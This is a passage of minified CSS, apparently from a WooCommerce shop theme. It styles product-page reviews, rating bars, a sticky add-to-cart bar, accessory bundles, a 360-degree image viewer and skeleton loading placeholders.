.comment-reply-title{font-size:110%;text-transform:capitalize;margin-top:0;margin-bottom:15px;line-height:1.4;display:block;font-weight:700}.woocommerce-tabs #reviews .nasa-statistic-ratings,.woocommerce-tabs #reviews #review_form_wrapper{width:50%;display:inline-block;float:left}.woocommerce-tabs #reviews .nasa-statistic-ratings{padding-right:20px}.woocommerce-tabs #reviews .nasa-statistic-ratings.fullwidth{width:100%;padding-right:0}.woocommerce-tabs #reviews #comments{padding-top:30px}.woocommerce-tabs #reviews #comments .commentlist{padding-top:15px}.woocommerce-tabs #reviews #comments .avatar{margin:0 20px 10px 0;float:left;-webkit-border-radius:99px;-moz-border-radius:99px;border-radius:99px}.woocommerce-tabs #reviews #comments .description{color:#555;font-style:normal}.woocommerce-tabs #reviews #comments .description p{margin-bottom:10px;line-height:1.4;font-style:italic}.woocommerce-tabs #reviews #comments .star-rating{display:inline-block}.woocommerce-tabs #reviews #comments .meta{display:block;margin-bottom:5px}.woocommerce-tabs #reviews #comments .commentlist li:after{display:block;content:"";border-top:1px solid #efefef;margin:30px auto}.woocommerce-tabs #reviews #comments .commentlist li:last-child:after{display:none}.woocommerce-tabs #reviews #review_form_wrapper{padding-left:20px}.woocommerce-tabs #reviews .btn-add-new-review{display:none}.woocommerce-tabs #reviews #review_form_wrapper .comment-form .nasa-form-media-wrap{display:none}.woocommerce-tabs #reviews #review_form_wrapper .close-review-form{display:none}.woocommerce-tabs #reviews .comment-notes{margin-bottom:15px}.woocommerce-tabs #reviews .comment-form-rating{margin-bottom:10px}.woocommerce-tabs #reviews .comment-form-rating label{display:inline-block}.woocommerce-tabs #reviews .comment-form-rating label:after{content:":";margin-left:2px}.woocommerce-tabs #reviews .comment-form-rating .stars{display:inline-block;position:relative;top:2px}.woocommerce-tabs #reviews .comment-form-author,.woocommerce-tabs #reviews .comment-form-email{width:50%;display:inline-block;margin:0 0 10px 0;float:left}.woocommerce-tabs #reviews .comment-form-author{padding-right:10px}.woocommerce-tabs #reviews .comment-form-email{padding-left:10px}.woocommerce-tabs #reviews #respond .stars:after{content:"";display:block;clear:both}.woocommerce-tabs #reviews #respond .stars span{width:80px;height:16px;position:relative;float:left;background:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="%23CCCCCC"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>');background-size:16px;background-repeat:space}.woocommerce-tabs #reviews #respond .stars span a{float:left;position:absolute;left:0;top:0;width:16px;height:0;padding-top:16px;overflow:hidden}.woocommerce-tabs #reviews #respond .stars span a:hover,.woocommerce-tabs #reviews #respond .stars span a:focus,.woocommerce-tabs #reviews #respond .stars span a.active{background:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewBox="0 0 24 24" fill="%23FF9C00"><polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon></svg>');background-size:16px;background-repeat:space}.woocommerce-tabs #reviews #respond .stars span a.star-1{width:16px;z-index:10}.woocommerce-tabs #reviews #respond .stars span a.star-2{width:32px;z-index:9}.woocommerce-tabs #reviews #respond .stars span a.star-3{width:48px;z-index:8}.woocommerce-tabs #reviews #respond .stars span a.star-4{width:64px;z-index:7}.woocommerce-tabs #reviews #respond .stars span a.star-5{width:80px;z-index:6}.woocommerce-tabs #reviews #respond textarea#comment{height:100px}.woocommerce-Reviews #comments.nasa-loading{position:relative}.woocommerce-Reviews #comments.nasa-loading:before{position:absolute;z-index:1;content:"";top:0;left:0;right:0;bottom:0;background:#fff;opacity:0.6}.woocommerce-Reviews #comments.nasa-loading:after{content:"";display:block;position:absolute;z-index:2;opacity:0.6;top:50%;left:50%;width:30px;height:30px;margin-left:-15px;margin-top:-15px;border-top:1px solid #efefef;border-bottom:1px solid #333;border-left:1px solid #efefef;border-right:1px solid #333;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-animation:nasa-spin .5s linear infinite;-moz-animation:nasa-spin .5s linear infinite;-o-animation:nasa-spin .5s linear infinite;-ms-animation:nasa-spin .5s linear infinite;animation:nasa-spin .5s linear infinite}.woocommerce-Reviews #comments .woocommerce-pagination{padding:20px 0}.nasa-avg-rating{display:inline-block;margin:5px 0 10px}.nasa-avg-rating .avg-rating-number{font-size:200%;font-weight:bold;color:#690}.nasa-statistic-ratings h2{font-size:110%;text-transform:capitalize;margin-top:0;margin-bottom:10px;line-height:1.4;display:block;font-weight:700;color:#333e48}table.nasa-rating-bars td{padding:5px 0;border:none}table.nasa-rating-bars .star-rating-wrap{width:95px}table.nasa-rating-bars .star-rating-wrap .star-rating{margin:0;height:18px}table.nasa-rating-bars .nasa-rating-per-wrap{padding:5px 10px}table.nasa-rating-bars .nasa-ratings-number{width:35px;color:#999;font-size:90%}.nasa-rating-per{height:12px;width:100%;position:relative;background:#f1f1f1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nasa-rating-per .nasa-per-content{position:relative;display:block;height:100%;background:#690;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.comment-form-cookies-consent{clear:both;padding-top:10px}.comment-form-cookies-consent label{display:inline;margin:0 5px;font-weight:normal}@media only screen and (max-width: 767px){body .product-details #reviews .nasa-statistic-ratings,body .product-details #reviews #review_form_wrapper{width:100%;padding:0}body .product-details #reviews #comments{padding:30px 0 0 0;margin-bottom:30px}body .product-details #reviews #comments.cr-reviews-ajax-comments{padding-top:0}body .product-details #reviews .comment-form .comment-form-author,body .product-details #reviews .comment-form .comment-form-email{width:100%}body .product-details #reviews .comment-form .comment-form-author{padding:0}body .product-details #reviews .comment-form .comment-form-email{padding:0}body .mfp-content .nasa-node-content{padding:25px 10px}body .mfp-content .nasa-node-content#nasa-content-ask-a-quetion{padding:0}body .nasa-node-content#nasa-content-size-guide .elementor-tabs .elementor-tabs-wrapper{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body .nasa-node-content#nasa-content-size-guide .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:15px}.woocommerce-tabs .nasa-scroll-item{margin-bottom:10px;padding:15px}}@media only screen and (min-width: 641px) and (max-width: 894px){body .nasa-add-to-cart-fixed .nasa-fixed-product-btn .quantity{display:none}body .nasa-add-to-cart-fixed .nasa-fixed-product-btn button.single_add_to_cart_button{width:100%}}@media only screen and (min-width: 640px){body .nasa-add-to-cart-fixed{padding:0}body .nasa-add-to-cart-fixed .nasa-toggle-variation_wrap-clone{display:none}body .nasa-add-to-cart-fixed .nasa-fixed-product-info{width:25%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;float:none}body .nasa-add-to-cart-fixed .nasa-fixed-product-info .nasa-title-clone{max-width:80%}body .nasa-add-to-cart-fixed .nasa-fixed-product-variations-wrap{width:45%;background:none;position:static;visibility:visible;opacity:inherit;float:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}body .nasa-add-to-cart-fixed .nasa-fixed-product-variations-wrap a.nasa-close-wrap{display:none}body .nasa-add-to-cart-fixed .nasa-fixed-product-variations-wrap .nasa-fixed-product-variations{overflow-y:auto;max-height:100px}body .nasa-add-to-cart-fixed .nasa-fixed-product-btn{width:30%}body .nasa-add-to-cart-fixed .nasa-attr-ux_wrap-clone,body .nasa-add-to-cart-fixed .nasa-attr-select_wrap-clone{text-align:initial;display:inline-block;line-height:1}}@media only screen and (max-width: 640px){body .nasa-add-to-cart-fixed .nasa-fixed-product-btn .quantity{display:none !important}body .nasa-add-to-cart-fixed .nasa-fixed-product-btn .price{display:inline-block}body .nasa-add-to-cart-fixed .nasa-fixed-product-btn button.single_add_to_cart_button{padding:8px 15px}}@media only screen and (max-width: 480px){body .nasa-add-to-cart-fixed .nasa-fixed-product-btn .woocommerce-variation-add-to-cart-clone button.single_add_to_cart_button{font-size:60%;padding:8px 10px}body .nasa-add-to-cart-fixed .nasa-thumb-clone{width:35px}body .nasa-add-to-cart-fixed .nasa-title-clone h3{font-size:100%}body .nasa-add-to-cart-fixed .price{font-size:95%}body .nasa-add-to-cart-fixed .nasa-fixed-product-info{width:55%}body .nasa-add-to-cart-fixed .nasa-fixed-product-btn{width:45%;text-align:right}}body .nasa-single-btn-clone .nasa-buy-now{margin-top:5px}@media only screen and (min-width: 1024px){.nasa-accessories-wrap{padding-bottom:20px}.nasa-accessories-wrap .nasa-current-product{margin-left:-15px}.product-info .nasa-accessories-wrap .nasa-current-product{margin-left:0}}.nasa-accessories-wrap .star-rating{display:none}.nasa-accessories-wrap .btn-link{display:none !important}.nasa-accessories-wrap .product-item{margin-bottom:0;padding-left:25px;padding-right:25px}.nasa-accessories-wrap .ns-accessories-add-svg{-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-o-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}.nasa-accessories-item-check{margin-bottom:10px;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline}.product-info .nasa-accessories-wrap .product-item .info{padding-bottom:0;min-height:100px}.product-info .nasa-accessories-wrap .product-item{padding-left:10px;padding-right:10px;margin-left:0;margin-right:0;width:25%}.product-info .nasa-accessories-wrap .product-item .product-img:before{display:none}.product-info .nasa-accessories-check{margin-top:0 !important}.product-info .nasa-accessories-check .price{display:inline;font-size:100%}.product-info .nasa-accessories-total-price .price{display:inline-block;margin-bottom:0;font-size:110%}.product-info .nasa-accessories-total-price-wrap{text-align:initial !important;margin-bottom:20px}.product-info .nasa-bought-together-wrap>.columns{width:100%}@media only screen and (max-width: 767px){.product-info .nasa-accessories-wrap .product-item{width:50%}.nasa-single-product-scroll .main-images .nasa-item-main-video-wrap .wp-video,.nasa-layout-new-2 .main-images .nasa-item-main-video-wrap .wp-video{padding:0 5px 10px 5px}}.nasa-accessories-item-check.nasa-accessories-item-check-main label strong{color:#000}.nasa-check-main-product,.nasa-check-accessories-product{position:relative;top:1px}.nasa-accessories-price{color:#aaa;font-weight:bold;display:inline-block;font-size:100%}.nasa-accessories-total-price{font-size:110%}.nasa-accessories-total-price .woocommerce-Price-amount{font-size:120%;color:#e00;font-weight:bold}.nasa-accessories-product .product-img{overflow:visible}.nasa-in-mobile #nasa-tab-accessories_content{overflow:hidden}.nasa-in-mobile .nasa-accessories-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-y:auto;white-space:nowrap;padding-left:5px;padding-right:5px;margin-bottom:15px}.nasa-in-mobile .nasa-accessories-wrap .product-item{width:150px;min-width:150px;padding-left:5px;padding-right:5px}.nasa-in-mobile .nasa-accessories-wrap .product-item .info{display:none;padding-bottom:10px}@media only screen and (min-width: 768px){.nasa-in-mobile .nasa-bought-together-wrap,.nasa-in-mobile .nasa-accessories-wrap{margin-left:0;margin-right:0}.nasa-in-mobile .nasa-accessories-wrap .product-item{padding-left:10px;padding-right:10px;width:200px}}.nasa-single-arrow{position:absolute;z-index:10;top:50%;visibility:hidden;opacity:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;background:#fff;border:1px solid #eee}.nasa-single-arrow:before,.nasa-single-arrow:after{font-family:'Pe-icon-7-stroke';display:inline-block;font-size:280%}.nasa-single-arrow[data-action="prev"]{left:15px;-webkit-transform:translate(15px, -50%);-moz-transform:translate(15px, -50%);-o-transform:translate(15px, -50%);-ms-transform:translate(15px, -50%);transform:translate(15px, -50%)}.nasa-single-arrow[data-action="prev"]:before{content:"\e686"}.nasa-single-arrow[data-action="next"]{right:15px;-webkit-transform:translate(-15px, -50%);-moz-transform:translate(-15px, -50%);-o-transform:translate(-15px, -50%);-ms-transform:translate(-15px, -50%);transform:translate(-15px, -50%)}.nasa-single-arrow[data-action="next"]:after{content:"\e684"}.nasa-single-arrow.nasa-disabled{cursor:not-allowed}.nasa-single-arrow.nasa-disabled:before,.nasa-single-arrow.nasa-disabled:after{color:#999}.nasa-single-arrow:hover:not(.nasa-disabled){border-color:#999}.nasa-single-arrow:focus,.nasa-single-arrow:hover{color:#333}.nasa-single-slider-arrows{position:absolute;height:1px;top:50%;left:5px;right:5px;margin-top:-25px}.product-images-slider:hover .nasa-single-arrow{visibility:visible;opacity:1;-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-o-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}@media only screen and (max-width: 767px){.nasa-single-slider-arrows{left:0;right:0}.nasa-single-arrow{visibility:visible;opacity:1}.nasa-single-arrow[data-action="prev"],.nasa-single-arrow[data-action="next"]{-webkit-transform:translate(0, -50%);-moz-transform:translate(0, -50%);-o-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}.nasa-content-singleproductmultivendor>.container>.row{margin-left:0;margin-right:0}.nasa-product-360-degree{padding:44px 0}.nasa-360-degree-popup{display:block;position:relative;width:32px;height:32px;line-height:33px;font-size:11px;font-weight:bold;text-align:center;background:#fff;color:#666 !important;margin:10px 0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,0.08);-moz-box-shadow:0px 0px 5px rgba(0,0,0,0.08);box-shadow:0px 0px 5px rgba(0,0,0,0.08)}.nasa-360-degree-popup:hover{opacity:1;color:#333 !important;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,0.2);-moz-box-shadow:0px 0px 5px rgba(0,0,0,0.2);box-shadow:0px 0px 5px rgba(0,0,0,0.2)}.mfp-close-btn-in .nasa-product-360-degree .mfp-close{top:0px;right:50%;background-color:rgba(0,0,0,0.3) !important;color:#FFF !important;-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-o-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.nasa-threesixty{position:relative;margin:0 auto;cursor:grab}.nasa-threesixty:active{cursor:grabbing}.nasa-threesixty .spinner{width:60px;display:block;margin:0 auto;height:30px;background:rgba(0,0,0,0.7);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-threesixty .spinner span{font-size:12px;font-weight:bolder;color:#FFF;text-align:center;line-height:30px;display:block}.nasa-threesixty .nav_bar{position:absolute;bottom:0;left:50%;z-index:11;background-color:#FFF;-webkit-box-shadow:0 1px 4px rgba(0,0,0,0.15);-moz-box-shadow:0 1px 4px rgba(0,0,0,0.15);box-shadow:0 1px 4px rgba(0,0,0,0.15);-webkit-transform:translate(-50%, 50%);-moz-transform:translate(-50%, 50%);-o-transform:translate(-50%, 50%);-ms-transform:translate(-50%, 50%);transform:translate(-50%, 50%)}.nasa-threesixty .nav_bar a{display:inline-block;width:42px;height:45px;color:rgba(0,0,0,0.3);text-align:center;text-decoration:none;font-size:0;line-height:45px}.nasa-threesixty .nav_bar a:hover{color:rgba(0,0,0,0.8)}.nasa-threesixty .nav_bar a:before{font-family:"nasa-font";font-weight:700;font-size:16px}.nasa-threesixty .nav_bar a.nav_bar_previous:before{content:"\7a"}.nasa-threesixty .nav_bar a.nav_bar_play{display:none}.nasa-threesixty .nav_bar a.nav_bar_stop{display:none}.nasa-threesixty .nav_bar a.nav_bar_next:before{content:"\79"}.nasa-threesixty:-webkit-full-screen,.nasa-threesixty:-moz-full-screen{background:#ffffff;width:100%;height:100%;margin-top:0;padding-top:200px}.nasa-threesixty_images{display:none;margin:0;padding:0;list-style:none;backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px;-webkit-perspective:800px}.nasa-threesixty_images img{position:absolute;top:0;left:50%;height:auto;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.nasa-threesixty_images img.previous-image{visibility:hidden}.nasa-threesixty_images img.current-image{visibility:visible}.nasa-layout-full .nasa-sa-brand-item{margin-top:0;position:relative;top:8px}.nasa-layout-full .cart{max-width:600px}.nasa-layout-full .cart.variations_form{max-width:100%}.nasa-layout-full .cart .woocommerce-variation-add-to-cart{max-width:600px}.nasa-layout-full .text-center .cart{margin-left:auto;margin-right:auto}.button.add_to_cart_accessories{border:none}.nasa-in-mobile .nasa-product-details-page{top:0;padding-top:20px}.nasa-in-mobile .nasa-product-details-page.nasa-layout-modern-2{padding-top:0}@media only screen and (max-width: 767px){.nasa-wrap-popup-nodes{overflow-y:auto;white-space:nowrap;mask-image:linear-gradient(to left, transparent 5px, #000 40px);-webkit-mask-image:linear-gradient(to left, transparent 5px, #000 40px);-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.nasa-wrap-popup-nodes::-webkit-scrollbar{display:none}#nasa-content-ask-a-quetion .nasa-ask-product{padding-left:10px;padding-right:10px}#nasa-content-ask-a-quetion .nasa-ask-wrap{padding-left:20px;padding-right:20px}.nasa-scroll-titles .nasa-anchor{margin-left:0;margin-right:0}.nasa-scroll-titles .nasa-anchor:not(.active){display:none}.product-gallery{margin-bottom:0;padding-left:10px;padding-right:10px}.product-gallery.nasa-gallery-full{margin-bottom:25px}.product-gallery .product-image-btn{left:15px}#main-content .product-page .nasa-product-details-page{top:0;padding-top:10px}#main-content .product-page .nasa-product-details-page.nasa-layout-modern-2{padding-top:0}.nasa-toggle-woo-tabs{display:inline-block;line-height:1.6;text-align:center;text-transform:uppercase;font-size:120%;font-weight:800;margin:20px 10px 0 10px}.nasa-layout-full .nasa-toggle-woo-tabs{display:block;margin-top:35px}.woocommerce-tabs.mobile-tabs-off-canvas{margin:0;padding:0;position:fixed;top:0;left:0;bottom:0;right:0;background:#fff;z-index:999999;overflow-y:auto;-webkit-transform:translateY(100%);-moz-transform:translateY(100%);-o-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.woocommerce-tabs.mobile-tabs-off-canvas.nasa-active{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.woocommerce-tabs.mobile-tabs-off-canvas.nasa-accordions-content{padding:55px 10px 20px 10px}.woocommerce-tabs.mobile-tabs-off-canvas .nasa-toggle-woo-tabs{position:absolute;top:10px;right:10px;line-height:1;margin:0;z-index:9}.woocommerce-tabs.mobile-tabs-off-canvas .nasa-tab-wrap{position:absolute;left:0;right:0;top:25px;height:50px;padding:0 10px}.woocommerce-tabs.mobile-tabs-off-canvas .nasa-panels{position:absolute;top:80px;bottom:0;left:0;right:0;overflow-y:auto}.nasa-product-info-wrap .nasa-toggle-woo-tabs{margin-left:0;margin-right:0}body .nasa-single-product-scroll .nasa-product-info-wrap .nasa-product-info-scroll{margin-top:0 !important;max-width:100%;width:100% !important}body .nasa-product-details-page .product-gallery .nasa-thumb-wrap{display:none}body .nasa-product-details-page .product-gallery .nasa-thumb-wrap.nasa-thumbnail-hoz{display:block}body .nasa-product-details-page .product-gallery .nasa-main-wrap{width:100%}body .nasa-product-details-page .product_meta>*{width:100%}body .nasa-product-details-page .product_meta>*:before{display:none}body .nasa-product-details-page.nasa-layout-new-2 .product-gallery .nasa-badges-wrap{right:20px}body .nasa-single-product-slide .product-gallery{padding-left:10px;padding-right:10px}body .nasa-product-details-page .product-gallery .main-images .slick-slide{padding:0}body .nasa-product-details-page .nasa-single-product-scroll .product-gallery .nasa-main-wrap,body .nasa-product-details-page .product-gallery.large-6 .nasa-main-wrap{width:100%}body .nasa-single-product-scroll .nasa-product-info-wrap .nasa-product-info-scroll{max-height:none !important}body #main-content .main-images .nasa-item-main-image-wrap{width:100%;float:left}body .nasa-product-details-page .product-gallery .main-images{padding:0}body .nasa-single-product-scroll .product-gallery .nasa-badges-wrap{right:20px}body .nasa-product-details-page .nasa-single-product-slide .product-gallery .nasa-badges-wrap{right:20px}body .nasa-product-details-page .nasa-single-product-slide .product-gallery .product-image-btn{left:10px}body .nasa-single-product-scroll .product-info{padding-left:0.68966em}body .nasa-layout-full .nasa-single-product-slide[data-padding] .product-gallery .main-images .slick-slide{padding-left:5px;padding-right:5px}}.nasa-crazy-load.crazy-loading .nasa-product-details-page>*{visibility:hidden}.nasa-crazy-load.crazy-loading .nasa-product-details-page.nasa-layout-modern-2 .focus-info,.nasa-crazy-load.crazy-loading .nasa-product-details-page.nasa-layout-modern-3 .focus-info,.nasa-crazy-load.crazy-loading .nasa-product-details-page .product-info .nasa-wrap-flex.info-modern-1 .nasa-col-flex:last-child,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-slick-slider{visibility:visible}.nasa-crazy-load.crazy-loading .nasa-product-details-page .woocommerce-product-details__short-description,.nasa-crazy-load.crazy-loading .nasa-product-details-page form.cart,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-panels.nasa-desc-no-wrap,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-desc-wrap .nasa-content-panel,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-content-panel.active,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-style.woocommerce-tabs .nasa-panel.active,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-notabs .nasa-content>.nasa-content-panel{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-crazy-load.crazy-loading .nasa-product-details-page .woocommerce-product-details__short-description>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page form.cart>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-panels.nasa-desc-no-wrap>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-desc-wrap .nasa-content-panel>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-content-panel.active>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-style.woocommerce-tabs .nasa-panel.active>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-notabs .nasa-content>.nasa-content-panel>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-crazy-load.crazy-loading .nasa-product-details-page .woocommerce-product-details__short-description:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page form.cart:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-panels.nasa-desc-no-wrap:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-desc-wrap .nasa-content-panel:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-content-panel.active:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-style.woocommerce-tabs .nasa-panel.active:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-notabs .nasa-content>.nasa-content-panel:before{content:"";display:block;width:100%;background-repeat:no-repeat;background-image:linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0),linear-gradient(#f4f4f4 100%, transparent 0);background-size:100% 15px, 100% 15px, 100% 15px, 60% 15px, 100% 15px, 100% 15px, 100% 15px, 80% 15px, 100% 15px, 100% 15px, 100% 15px, 70% 15px, 100% 15px, 100% 15px, 100% 15px, 50% 15px;background-position:0 0, 0 30px, 0 60px, 0 90px, 0 130px, 0 160px, 0 190px, 0 220px, 0 260px, 0 290px, 0 320px, 0 350px, 0 390px, 0 420px, 0 450px, 0 480px;height:500px}.nasa-crazy-load.crazy-loading .nasa-product-details-page .woocommerce-product-details__short-description:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page form.cart:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-panels.nasa-desc-no-wrap:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-desc-wrap .nasa-content-panel:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-content-panel.active:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-style.woocommerce-tabs .nasa-panel.active:after,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-notabs .nasa-content>.nasa-content-panel:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-vertical-notabs .nasa-content>.nasa-content-panel,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-panels .nasa-content-description,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-desc-wrap .nasa-content-panel,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-side-sidebar .widget,.nasa-crazy-load.crazy-loading .nasa-product-details-page .col-sidebar .widget{height:250px}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-content-panel.active{height:280px}.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-accordion-title,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-content-panel{width:100%}.nasa-crazy-load.crazy-loading .nasa-product-details-page .woocommerce-product-details__short-description,.nasa-crazy-load.crazy-loading .nasa-product-details-page form.cart{height:110px}.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_title{display:block;max-height:30px;max-width:300px}.nasa-crazy-load.crazy-loading .nasa-product-details-page.nasa-layout-full .text-center .product_title,.nasa-crazy-load.crazy-loading .nasa-product-details-page.nasa-layout-modern-2 .text-center .product_title{margin-left:auto;margin-right:auto}.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_title,.nasa-crazy-load.crazy-loading .nasa-product-details-page .woocommerce-product-rating,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-detail-product-deal-countdown,.nasa-crazy-load.crazy-loading .nasa-product-details-page .woosb-wrap,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-title-relate,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .product-image,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .product-image,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .item-wrap .nasa-item-main-video-wrap,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .item-wrap .nasa-item-main-video-wrap,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-slide .main-images .item-wrap,.nasa-crazy-load.crazy-loading .nasa-product-details-page .cwginstock-subscribe-form,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-accordion-title,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-product-info-wrap .nasa-block,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-wrap-popup-nodes,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-box{visibility:visible;overflow:hidden;color:transparent;position:relative}.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_title>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .woocommerce-product-rating>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-detail-product-deal-countdown>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .woosb-wrap>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-title-relate>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .product-image>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .product-image>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-scroll .main-images .item-wrap .nasa-item-main-video-wrap>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-grid-2 .main-images .item-wrap .nasa-item-main-video-wrap>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-single-product-slide .main-images .item-wrap>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .cwginstock-subscribe-form>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-accordions-content.woocommerce-tabs .nasa-accordion-title>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-product-info-wrap .nasa-block>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-wrap-popup-nodes>*,.nasa-crazy-load.crazy-loading .nasa-product-details-page .nasa-crazy-box>*{color:transparent !important;opacity:0;visibility:hidden}.nasa-crazy-load.crazy-loading .nasa-product-details-page .product_title:before,.nasa-crazy-load.crazy-loading .nasa-product-details-page 